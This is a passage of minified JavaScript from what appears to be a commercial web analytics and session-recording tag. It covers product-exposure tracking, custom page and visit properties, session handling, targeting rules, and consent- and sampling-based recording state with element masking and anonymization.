Wb(t=>t.isConnected&&this.Zy&&this.Zy(t))}onElementAvailable(t){this.Zy=t}pushProduct(t){this.lt.push(t)}flush(){this.lt.flushBuffer()}*getElements(t){}}return s})(),Xb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.tE=t,this.I=e,this.E=i,this.xt=r}onProductExposed(t){this.AI=t}clearState(){!ce.isSupported()||!this.isStarted||this.eE()}onStart(){ce.isSupported()&&(this.gr=new Map,this.TI())}onStop(){ce.isSupported()&&(this.tE.flush(),this.I.runPendingTasks(),this.eE(),this.xt.stop(),this.gr.clear())}TI(){try{this.xt.start((t,e)=>{e===Vs.VisibleInViewPort?this.RI(t):this.sE(t)})}catch(t){H.error(t);return}this.tE.onElementAvailable(t=>this.I.schedule(()=>this.xt.observe(t)))}eE(){this.gr.forEach((t,e)=>{this.sE(e)}),this.gr.clear()}RI(t){this.gr.set(t,O.now())}sE(t){let e=this.gr.get(t);if(e===void 0)return;let r=O.now()-e;this.gr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.AI(this.CI(t,r))}CI(t,e){let{href:i}=t;return{targetPath:Ge.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Kb=(()=>{class s{constructor(t,e,i,r){this.Q=t,this.iE=e,this.Pe=i,this.II=r}initStates(){this.PI()}clearState(){this.Q.removeQueryParams()}send(t){this.OI(t)}sendBeacon(t){this.NI(t)}PI(){let t=this.II.getRequestParameters();this.Q.setQueryParams(t),this.iE.setQueryParams(t)}OI(t){this.Q.send(t),this.Pe.reset()}NI(t){this.iE.send(csJSON.stringify(t)),this.Pe.reset()}}return s})(),Jb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Qi(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=st.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Qi(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Qb=(()=>{class s extends Jb{constructor(t,e,i){super(t,e,i)}init(){this.V=new de(t=>J(t,e=>this.MI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.DI=t}MI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Ko(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.nE({products:[r],anchors:[i]})}else Ie(i)&&this.collectProductsAndAnchors(i,r=>{this.nE(r)})}}nE(t){t.products.length>0&&this.DI(t)}}return s})();var Pl="display",Zb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.et=e,this.It=i,this.wt=r,this._t=o,this.A=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Qb(this.E,this.et,this.I),e=new Aa,i=new qb,r=new Yb,o=new Xb(r,this.I,this.E),c=new Kb(this.It.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new ba(`${this.E.getTrackerUri()}/${Pl}`),i,new vi(this.wt,this._t));this.Be=new Gb(this.A,t,e,c,i,o,r,this._s),this.Be.init(),this.pt.addListener(this.Be)}onStartTracking(){this.Ls()&&(this.Be.start(),this.Be.collectInitialProducts())}onArtificialPageViewEnd(){this.Be.clearState(),this.Be.stop()}onAfterNaturalPageView(){this.Be.initStates()}onAfterArtificialPageView(){this.Ls()&&(this.Be.initStates(),this.Be.start(),this.Be.collectInitialProducts())}onBeforeSessionRenewal(){this.Be.clearState(),this.Be.stop()}onOptout(){this.Be.stop()}Ls(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),tA=(()=>{class s{constructor(t){this.S=t}init(){this.oE(s.HI,rh),this.oE(s.BI,nh)}oE(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||we(r))||H.error(r,`${e}${i}`)})}}return s.BI="logSnippetError",s.HI="logImplementationSnippetError",s})(),eA=["hidePageTitle"],sA=["resetHidePageTitle"],iA="onNextPageviewOnly",nA=(()=>{class s{constructor(t,e){this.ye=t,this.S=e}init(){this.S.register(eA,t=>{let e=t===iA;this.ye.setHidePageTitle(e)}),this.S.register(sA,()=>this.ye.resetHidePageTitle())}onAfterNaturalPageView(){this.ye.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.ye.updateStateOnAfterPageview()}}return s})(),rA=(()=>{class s{constructor(){this.Rd=ks.Natural}setPageViewType(t){this.Rd=t}getPageViewType(){return this.Rd}getRequestParameters(){return{pvt:this.Rd}}}return s})(),Ol=["customProperties:page:add","addPageviewProperties"],Nl=["customProperties:page:remove","removePageviewProperty"],oA=["customProperties:page:clear","clearPageviewProperties"],Ml="addPageviewProperties",Dl="removePageviewProperty",aA="clearPageviewProperties",cA=(()=>{class s{constructor(t,e,i){this.S=t,this.Ft=e,this.X=i,this.addPageProperties=r=>{let o=yr.sanitizeCustomEventProperties(r);o&&this.Ft.updateProperties(o)},this.removePageProperty=r=>{this.Ft.removeProperty(r)},this.clearPageProperties=()=>{this.Ft.clearProperties()}}Cd(){var t,e,i;(t=this.X)===null||t===void 0||t.register(Ml,r=>{if(!X(r))throw new ct(Ml);this.addPageProperties(r)}),(e=this.X)===null||e===void 0||e.register(Dl,r=>{if(!R(r))throw new ct(Dl);this.removePageProperty(r)}),(i=this.X)===null||i===void 0||i.register(aA,this.clearPageProperties)}Id(){this.S.register(Ol,t=>{if(!X(t))throw new ct(Ol[0]);this.addPageProperties(t)}),this.S.register(Nl,t=>{if(!R(t))throw new ct(Nl[0]);this.removePageProperty(t)}),this.S.register(oA,this.clearPageProperties)}init(){this.X&&this.Cd(),this.Id()}onBeforeArtificialPageView(t,e){e!==t&&this.Ft.clearProperties()}}return s})(),kl=["customProperties:visit:add","addEventProperties"],xl=["customProperties:visit:remove","removeEventProperty"],lA=["customProperties:visit:clear","clearEventProperties"],Ll="addEventProperties",Ul="removeEventProperty",hA="clearEventProperties",uA=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.kt=i,this.X=r,this.addVisitProperties=o=>{let c=yr.sanitizeCustomEventProperties(o);c&&this.kt.updateProperties(c)},this.removeVisitProperty=o=>{this.kt.removeProperty(o)},this.clearVisitProperties=()=>{this.kt.clearProperties()}}Cd(){this.X&&(this.X.register(Ll,t=>{if(!X(t))throw new ct(Ll);this.addVisitProperties(t)}),this.X.register(Ul,t=>{if(!R(t))throw new ct(Ul);this.removeVisitProperty(t)}),this.X.register(hA,()=>{this.clearVisitProperties()}))}Id(){this.S.register(kl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!X(t))throw new ct(kl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(xl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new ct(xl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(lA,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.Cd(),this.Id()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.kt.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})(),bu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Kn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ci="_cs_ep",dA=hr,Au=(()=>{class s extends bu{constructor(t){super(),this.Js=t}FI(){return this.Js instanceof Kn?this.Js.getItem(ci):this.Js.get(ci)}$I(t){return this.Js instanceof Kn?this.Js.setItem(ci,t):this.Js.set(ci,t,dA)}getProperties(){let t=this.FI();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.$I(e)}clearProperties(){this.Js instanceof Kn?this.Js.removeItem(ci):this.Js.delete(ci)}}return s})(),fA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.aE=!1}enableRecordingContext(t,e,i){this.aE=!0,this.Wn=t,this.C=e,this.po=i}getRecordingContext(){var t,e,i;if(!this.aE)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Jt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.po.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var pA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.Ae=t,this.ht=e,this.Jt=i,this.Cn=r,this.mr=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.Ae.setMaskedElementSettings(this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Ae.startIdentifier(),(e=this.Cn)===null||e===void 0||e.start(),(i=this.mr)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.Ae.stopIdentifier(),(t=this.Cn)===null||t===void 0||t.stop(),(e=this.mr)===null||e===void 0||e.stop()}}return s})(),gA=(()=>{class s{constructor(t,e,i,r,o,c){this.nt=t,this.ht=e,this.Kt=i,this.Jt=r,this.Lr=o,this.ut=c,this.Ur=ia(this.Lr)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Ft.MASKED:$h.shouldEncrypt(t)?Ft.ENCRYPTED:Fe.isEditableNode(t)?Ft.ANONYMIZED:i?ve.isWhitelistedElement(t)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED:Ft.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Ft.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Ft.MASKED:i?wi(t)||ve.isWhitelistedElement(t)||this.Ur.has(e)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED}}return s})(),mA=(()=>{class s{constructor(t){this.U=t}onAfterVisitorRenewal(){this.U.renewSession(!0)}}return s})(),yA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},eo=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return pt(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?Si(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),w=new csDate(I);return new csDate(v).toDateString()===w.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,w=new csDate,b=new csDate(w);return b.setDate(w.getDate()-I),new csDate(v).getTime()<=b.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,w=new csDate(I);return w.setDate(I.getDate()-T),new csDate(v).getTime()>=w.getTime()}function f(g){return pt(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Pt(g,"http://")||Pt(g,"https://")?g:`https://${g}`,T=ea(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),EA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),so={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===EA.URL},vA=(()=>{class s{constructor(t){this.lE=new na,this.hE=[],this.uE=[],eo.setLogger(t)}setTargetingRules(t){this.lE.setRegexRules(csArray.prototype.filter.call(t,so.isURL));for(let e of t)so.isLegacyURL(e)?csArray.prototype.push.call(this.hE,e):so.isLegacyTrigger(e)&&csArray.prototype.push.call(this.uE,e)}matchUrl(t){return eo.isUrlMatching(this.hE,t)||this.lE.evaluateUrl(t)}matchTrigger(t){return eo.isMatching(this.uE,t)}}return s})(),SA=(()=>{class s extends wt{constructor(t,e,i){super(),this.dE=t,this.Od=e,this.A=i}init(){this.Nd=new vA(H),this.dE&&this.Nd.setTargetingRules(this.dE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Od(this.Md(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Od(this.Md(t,"url"))}onExternalEvent(t){this.isStarted&&this.Od(this.Md(t.name,"trigger"))}Md(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Nd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Nd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),wA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.K=r,this.A=o,this.C=c,this.cs=l,this.En=!1,this.Ko=(h=!1)=>{this.En&&this.E.isSMB&&this.cs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===nr.Automatic&&this.cs.startDataCollection({fromSessionRenewal:h})},this.XI=h=>{this.En||(this.En=h,this.fE(),this.Ko())}}init(){this.E.isSMB&&this.cs.disableStartDataCollection(),this.yr=new SA(this.E.recordTargetingRules,this.XI,this.A),this.K.addListener(this.yr),this.yr.init()}start(){this.yr.start()}stop(){this.yr.stop()}maybeStartDataCollection(t){if(t){this.Ko(t);return}if(this.KI()){this.En=!0,this.Ko(),this.stop();return}this.yr.checkTargetingRules()}onAfterArtificialPageView(){this.yr.checkTargetingRules()}onCollectStateChange(t){if(this.pE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.En&&e||csSetTimeout(()=>this.gE(t),0)}onStartTracking(){this.fE()}KI(){let t=this.C.getSession();return!!(t&&this.pE(t.collectState))}pE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}fE(){var t;if(this.En){let e=this.C.getSession(),i=this.Rt.getInitialCollectState();this.gE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.cs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}gE(t){let e=yA[this.En?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),Tu=(()=>{class s{constructor(){this.mE=new Set,this.yE=[],this.Dd=new Set,this.kd=[]}addUrlMaskingPattern(t){if(this.mE.has(t))return;this.mE.add(t);let e=yc(t);csArray.prototype.push.call(this.yE,e)}getUrlMaskingPatterns(){return this.yE}resetPartialUrlMaskingPatterns(){this.Dd.clear(),this.kd=[]}addPartialUrlMaskingPattern(t){if(this.Dd.has(t))return;this.Dd.add(t);let e=yc(t);csArray.prototype.push.call(this.kd,e)}getPartialUrlMaskingPatterns(){return this.kd}}return s})(),_A=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ds=O.now()}resetStartTime(){this.ds=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ds}}}return s})(),bA=["clearSession"],AA=["extendSession"];var TA=["getSessionData"],RA=["session:start:newVisitor"],CA=["session:clear:visitor"],IA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.xd=new _A(this.E,this.M,this.C),this.S.register(bA,()=>this.C.removeSession()),this.S.register(AA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(TA,()=>this.xd.getSessionData(),{disableApplyPending:!0}),this.S.register(RA,()=>this.M.renewVisitor()),this.S.register(CA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.xd.resetStartTime()}onAfterArtificialPageView(){this.xd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),PA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j,G,gt,Dt,ie,fe,De,ke,We){this.wt=t,this.Sn=e,this.Ee=i,this.M=r,this.C=o,this.U=c,this.Ms=l,this.w=h,this.S=u,this.Tl=f,this.E=y,this.Rl=g,this.us=v,this.Cr=T,this.Pt=I,this.D=w,this.et=b,this.tt=x,this.A=M,this.JI=S,this.K=B,this.pt=F,this._t=et,this.EE=Tt,this.Xt=Vt,this.QI=se,this.I=_,this.It=U,this.O=j,this.vt=G,this.W=gt,this.Rt=Dt,this.ht=ie,this.ye=fe,this.re=De,this.Ft=ke,this.kt=We,this.ZI=Ye=>{this.w.emitBeforeSessionRenewal(),this.Er(!0,Ye),this.w.emitAfterSessionRenewal()},this.tP=Ye=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(pe=>{pe!==k.QUOTA_REACHED&&(this.Er(!0,Ye),this.w.emitAfterSessionRenewal())})}}start(){if(this.Rl.init(),this.us.init(),this.us.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.X=new R_),I=new mA(this.U),g=new b_(this.et),v=new r_(()=>{}),w=new o_,M=new w_;let S=new pA(v,this.ht,w,x,M,this.Ld());T=new gA(this.Ld(),this.ht,S,w,this.E.whitelistedAttributes,b);let B=new Sy(this.w,this.S,this.ht,S,w,b,x);B.init(),this.w.addListener(B),this.E.isCsCrosswritingHeap()&&(this.vE=new cA(this.S,this.Ft,this.X),this.w.addListener(this.vE),this.vE.init()),this.E.isCsCrosswritingHeap()&&(this.kt||(this.kt=new Au(this.E.cookielessTrackingEnabled?this.W:this.O)),this.SE=new uA(this.S,this.E,this.kt,this.X),this.w.addListener(this.SE),this.SE.init()),t=new fb(this.E,this.Sn,this.M,this.et,g,this.S,this.U,new __(H),this.pt,this.It,this.K,T,this.X,this.Ft,this.kt),e=new Py(this.S,this.C,this.E,this.wt,this.Ee,this.D),y=new fA(T,this.E);let F=null,et=new rA;i=new iw(this.M,this.C,this.S,this.pt,F,this.E,et,y),r=new Uy(this.E,this.Sn,this.M,this.S,this.D,this.U,this.A),this.E.isCsCrosswritingHeap()&&(this.ye||(this.ye=new hu),this.wE=new nA(this.ye,this.S),this.w.addListener(this.wE),this.wE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this._E=new N_(this.S,this.re,this.X),this.w.addListener(this._E),this._E.init(),this.bE=new k_(this.S,this.E,this.M,this.U,this.X),this.w.addListener(this.bE),this.bE.init());let Vt;this.E.isCsCrosswritingHeap()&&this.E.eventEnricher&&(Vt=new Ia(this.E.eventEnricher,T,this.D)),this.un=new gy(this.E,this.S,this.w,this.Sn,this.M,this.C,this.Ms,this.Pt,this._t,this.A,this.Xt,et,this.K,this.It,this.ye,Tt,this.Ft,this.kt,Vt),this.AE=new IA(this.E,this.M,this.C,this.S),this.cs=new yb(this.E,this.w,this.us,this.ht,this.un,this.U),new mb(this.cs,this.S).init(),l=new qy(this.E,this.S,this.Ee,this.Sn,this.K),h=new tA(this.S),u=new T_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new Tu,this.eP=new Ky(this.S,this.Et),this.eP.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,B;let F=new Tb(this.E.apiErrors,this.D);this.yt=new vb(new U_,new x_,F),this.ge=new Sb(this.Et,this.tt,!!(!((B=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.Gn=new wb;let et=new sy(this.yt,this.ge,this.E,this.Sn,this.pt,this.S,this.It,this.U);et.init(),this.w.addListener(et)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,B,F;let et;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(et=new Rb(this.E)),this.Ci=new xb(this.D,!((F=(B=this.E)===null||B===void 0?void 0:B.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.tt:void 0);let Tt=new Ob(this.Ci,this.E,this.Sn,this.S,this.K,this.It,this.pt,et,this.U);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new Fb,this.be=new zb(this.D,this.A);let S=new Bb(this.Xs,this.be,this.E,this.Sn,this.pt,this.S,this.K,this.A,this.It,this.U);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Cr.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.EE.init()}),this.I.schedule(()=>{this.un.init()}),this.I.schedule(()=>{this.AE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.JI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.QI.init()}),this.I.schedule(()=>{this.w.addListener(this.AE),this.w.addListener(this.Tl),this.w.addListener(t),this.w.addListener(this.Cr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.EE),this.w.addListener(this.un),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let S=new qS(y,this.C,this.E,this.wt,this.S,this.D,this.U,v,this.be,this.yt,this.ge,this.Et,this.w,this.K,this.pt,this.Xt,this.It,this.tt,this.Gn,this.Ld(),this.Ci,b);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let B,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new Zb(this.E,this.et,this.It,this.wt,this._t,this.A,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.U.onSessionExpired(S=>{this.tP(S)}):this.U.onSessionExpired(S=>{this.ZI(S)}),this.Er()})}Er(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Jo||(this.Jo=new wA(this.E,this.w,this.Rt,this.K,this.A,this.C,this.cs),this.w.addListener(this.Jo),this.Jo.init(),this.Jo.start(),this.S.start(),(i=this.X)===null||i===void 0||i.start()),this.Jo.maybeStartDataCollection(t);return}this.S.start(),(r=this.X)===null||r===void 0||r.start(),this.cs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ld(){if(this.nt)return this.nt;let t=new na;return this.nt=new n_(this.E,this.A,t,this.Pt),this.nt.init(),this.nt.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ru=(()=>{class s{constructor(t){this.configuration=t}}return s})(),OA=(()=>{class s extends Ru{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Ud=i,this.A=r,this.Vd=o,this.jd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.jd=!0,this.Vd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ms.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.qc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.qc()}qc(){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return Bs.percentage()<this.configuration.replayRecordingRate||this.Ud.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ms.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ms.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return 